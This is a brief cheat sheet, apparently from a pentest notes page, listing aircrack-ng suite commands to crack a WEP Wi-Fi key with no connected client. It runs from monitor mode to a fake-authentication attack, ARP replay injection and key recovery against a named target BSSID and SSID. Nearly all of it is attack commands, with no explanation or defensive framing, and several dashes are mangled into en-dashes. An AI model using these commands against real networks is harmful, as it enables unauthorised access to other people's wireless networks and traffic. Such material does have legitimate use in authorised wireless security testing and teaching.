 Crack WEP No connected client (fake authentication attack)
Iwconfig
Airmon-ng start wlan1
airodump-ng mon0
airodump-ng –c 1 –-bssid 00:1C:10:AF:FA:4D –w www mon0
aireplay-ng -1 0 -e TargetWiFi -a 00:1C:10:AF:FA:4D -h
00:C0:CA:4A:D3:37 mon0
aireplay-ng -3 -b 00:1C:10:AF:FA:4D -h 00:C0:CA:4A:D3:37 mon0
aircrack-ng –b 00:1C:10:AF:FA:4D ww*.cap